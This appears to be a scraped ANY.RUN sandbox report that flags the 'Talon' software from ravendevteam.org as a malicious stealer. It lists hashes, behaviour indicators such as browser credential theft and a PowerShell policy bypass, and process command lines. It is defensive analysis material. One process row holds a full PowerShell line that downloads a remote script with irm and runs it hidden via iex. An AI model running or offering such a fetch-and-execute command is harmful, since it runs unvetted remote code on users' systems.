

| URL: | https://ravendevteam.org/software/talon/ |
| Full analysis: | https://app.any.run/tasks/f74b907f-27ea-4e86-9e13-4812d84d2360 |

| Verdict: | Malicious activity |
| Threats: | Stealers are a group of malicious software that are intended for gaining unauthorized access to users’ information and transferring it to the attacker. The stealer malware category includes various types of programs that focus on their particular kind of data, including files, passwords, and cryptocurrency. Stealers are capable of spying on their targets by recording their keystrokes and taking screenshots. This type of malware is primarily distributed as part of phishing campaigns. |



| Analysis date: | February 12, 2025, 12:15:06 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 48077338A0A838C54BB616328B772D73 |
| SHA1: | E6C44C024B75B4B1F2177169089A4607F06CCA8C |
| SHA256: | A0C9D4C348E6758BECE9E7308EE5AE693746674F51D925C537FA2C1D64113DD8 |
| SSDEEP: | 3:N8fAdAESSKn:2odcSKn |
MALICIOUS
Changes powershell execution policy (Bypass)
- init.exe (PID: 6732)
Bypass execution policy to execute commands
- powershell.exe (PID: 6628)
- powershell.exe (PID: 3208)

TROX has been detected
- talon.exe (PID: 7292)
Steals credentials from Web Browsers
- takeown.exe (PID: 2548)
Actions looks like stealing of personal data
- takeown.exe (PID: 2548)
- icacls.exe (PID: 1076)
Changes the autorun value in the registry
- OneDriveSetup.exe (PID: 5060)
Probably downloads file via BitsAdmin (POWERSHELL)
- powershell.exe (PID: 644)
Modifies registry (POWERSHELL)
- powershell.exe (PID: 644)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 644)
SUSPICIOUS
Loads Python modules
- init.exe (PID: 6732)
Uses TASKKILL.EXE to kill process
- init.exe (PID: 6732)
Starts CMD.EXE for commands execution
- init.exe (PID: 6732)
Process drops python dynamic module
- talon.exe (PID: 7292)
Executable content was dropped or overwritten
- talon.exe (PID: 7292)
- powershell.exe (PID: 3208)
- csc.exe (PID: 7436)
The process drops C-runtime libraries
- talon.exe (PID: 7292)
Process drops legitimate windows executable
- talon.exe (PID: 7292)
- powershell.exe (PID: 3208)
The process executes via Task Scheduler
- explorer.exe (PID: 7540)
Reads security settings of Internet Explorer
- StartMenuExperienceHost.exe (PID: 6964)
- StartMenuExperienceHost.exe (PID: 308)
- StartMenuExperienceHost.exe (PID: 628)
Checks a user's role membership (POWERSHELL)
- powershell.exe (PID: 6628)
- powershell.exe (PID: 3208)
- powershell.exe (PID: 644)
Starts POWERSHELL.EXE for commands execution
- init.exe (PID: 6732)
The process executes Powershell scripts
- init.exe (PID: 6732)
Reads the date of Windows installation
- StartMenuExperienceHost.exe (PID: 6964)
- SearchApp.exe (PID: 7740)
- StartMenuExperienceHost.exe (PID: 308)
- SearchApp.exe (PID: 7140)
- StartMenuExperienceHost.exe (PID: 628)
- SearchApp.exe (PID: 6896)
Application launched itself
- setup.exe (PID: 5216)
- OneDriveSetup.exe (PID: 6560)
Takes ownership (TAKEOWN.EXE)
- powershell.exe (PID: 6628)
There is functionality for taking screenshot (YARA)
- init.exe (PID: 6732)
Likely accesses (executes) a file from the Public directory
- takeown.exe (PID: 6860)
- icacls.exe (PID: 5640)
Windows service management via SC.EXE
- sc.exe (PID: 7528)
- sc.exe (PID: 6624)
- sc.exe (PID: 4888)
Starts SC.EXE for service management
- powershell.exe (PID: 6628)
Uses ICACLS.EXE to modify access control lists
- powershell.exe (PID: 6628)
Starts a Microsoft application from unusual location
- DismHost.exe (PID: 6552)
- DismHost.exe (PID: 7888)
The process hide an interactive prompt from the user
- init.exe (PID: 6732)
Possibly malicious use of IEX has been detected
- init.exe (PID: 6732)
Hides errors and continues executing the command without stopping
- powershell.exe (PID: 644)
The process bypasses the loading of PowerShell profile settings
- init.exe (PID: 6732)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 644)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 644)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 644)
Installs module (POWERSHELL)
- powershell.exe (PID: 644)
Creates a directory (POWERSHELL)
- powershell.exe (PID: 644)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 644)
CSC.EXE is used to compile C# code
- csc.exe (PID: 7436)
INFO
Reads the computer name
- identity_helper.exe (PID: 7884)
- init.exe (PID: 6732)
- identity_helper.exe (PID: 7680)
- TextInputHost.exe (PID: 5320)
- StartMenuExperienceHost.exe (PID: 6964)
- SearchApp.exe (PID: 7740)
- setup.exe (PID: 5216)
- TextInputHost.exe (PID: 4848)
- StartMenuExperienceHost.exe (PID: 308)
- SearchApp.exe (PID: 7140)
- DismHost.exe (PID: 6552)
- StartMenuExperienceHost.exe (PID: 628)
- DismHost.exe (PID: 7888)
- SearchApp.exe (PID: 6896)
- TextInputHost.exe (PID: 900)
Application launched itself
- msedge.exe (PID: 6404)
- msedge.exe (PID: 7328)
Executable content was dropped or overwritten
- msedge.exe (PID: 6640)
- msedge.exe (PID: 6404)
Reads Environment values
- identity_helper.exe (PID: 7884)
- identity_helper.exe (PID: 7680)
- SearchApp.exe (PID: 7740)
- SearchApp.exe (PID: 7140)
- DismHost.exe (PID: 6552)
- DismHost.exe (PID: 7888)
- SearchApp.exe (PID: 6896)
Checks supported languages
- identity_helper.exe (PID: 7884)
- identity_helper.exe (PID: 7680)
- init.exe (PID: 6732)
- talon.exe (PID: 7292)
- StartMenuExperienceHost.exe (PID: 6964)
- SearchApp.exe (PID: 7740)
- TextInputHost.exe (PID: 5320)
- setup.exe (PID: 5044)
- setup.exe (PID: 5216)
- TextInputHost.exe (PID: 4848)
- StartMenuExperienceHost.exe (PID: 308)
- SearchApp.exe (PID: 7140)
- DismHost.exe (PID: 6552)
- StartMenuExperienceHost.exe (PID: 628)
- SearchApp.exe (PID: 6896)
- DismHost.exe (PID: 7888)
- TextInputHost.exe (PID: 900)
- csc.exe (PID: 7436)
- cvtres.exe (PID: 6876)

Manual execution by a user
- talon.exe (PID: 7148)
- talon.exe (PID: 7292)
- cmd.exe (PID: 4560)
- cmd.exe (PID: 7084)
Create files in a temporary directory
- init.exe (PID: 6732)
- talon.exe (PID: 7292)
Checks proxy server information
- init.exe (PID: 6732)
- SearchApp.exe (PID: 7740)
- explorer.exe (PID: 7540)
- BackgroundTransferHost.exe (PID: 8160)
- SearchApp.exe (PID: 7140)
- SearchApp.exe (PID: 6896)
- powershell.exe (PID: 644)
The sample compiled with english language support
- talon.exe (PID: 7292)
- powershell.exe (PID: 3208)
Process checks computer location settings
- StartMenuExperienceHost.exe (PID: 6964)
- SearchApp.exe (PID: 7740)
- setup.exe (PID: 5216)
- SearchApp.exe (PID: 7140)
- StartMenuExperienceHost.exe (PID: 308)
- StartMenuExperienceHost.exe (PID: 628)
- SearchApp.exe (PID: 6896)
Reads the machine GUID from the registry
- SearchApp.exe (PID: 7740)
- SearchApp.exe (PID: 7140)
- SearchApp.exe (PID: 6896)
- csc.exe (PID: 7436)
Reads security settings of Internet Explorer
- explorer.exe (PID: 7540)
- BackgroundTransferHost.exe (PID: 7524)
- BackgroundTransferHost.exe (PID: 6416)
- BackgroundTransferHost.exe (PID: 8160)
- BackgroundTransferHost.exe (PID: 8044)
- BackgroundTransferHost.exe (PID: 6548)
- OneDriveSetup.exe (PID: 6560)
- OneDriveSetup.exe (PID: 3364)
- OneDriveSetup.exe (PID: 5060)
Reads the software policy settings
- SearchApp.exe (PID: 7740)
- BackgroundTransferHost.exe (PID: 8160)
- SearchApp.exe (PID: 7140)
- OneDriveSetup.exe (PID: 5060)
- OneDriveSetup.exe (PID: 6560)
- SearchApp.exe (PID: 6896)
- OneDriveSetup.exe (PID: 3364)
Creates files or folders in the user directory
- explorer.exe (PID: 7540)
- BackgroundTransferHost.exe (PID: 8160)
The executable file from the user directory is run by the Powershell process
- DismHost.exe (PID: 6552)
- DismHost.exe (PID: 7888)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 3208)
- powershell.exe (PID: 644)
Disables trace logs
- powershell.exe (PID: 644)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 644)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 644)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 644)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 644)
Reads mouse settings
- powershell.exe (PID: 644)
Reads Windows Product ID
- powershell.exe (PID: 644)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
259
Monitored processes
108
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 308 | "C:\WINDOWS\SystemApps\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\StartMenuExperienceHost.exe" -ServerName:App.AppXywbrabmsek0gm3tkwpr5kwzbs55tkqay.mca | C:\Windows\SystemApps\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\StartMenuExperienceHost.exe | — | svchost.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 628 | "C:\WINDOWS\SystemApps\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\StartMenuExperienceHost.exe" -ServerName:App.AppXywbrabmsek0gm3tkwpr5kwzbs55tkqay.mca | C:\Windows\SystemApps\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\StartMenuExperienceHost.exe | — | svchost.exe | |||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 644 | powershell -NoProfile -NonInteractive -Command "$ErrorActionPreference = 'SilentlyContinue'; iex \"& { $(irm christitus.com/win) } -Config 'C:\Users\admin\AppData\Local\Temp\custom_config.json' -Run\" *>&1 | Tee-Object -FilePath 'C:\Users\admin\AppData\Local\Temp\cttwinutil.log'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | init.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 900 | "C:\WINDOWS\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe" -ServerName:InputApp.AppXjd5de1g66v206tj52m9d0dtpppx4cgpn.mca | C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Version: 123.26505.0.0 Modules
| |||||||||||||||
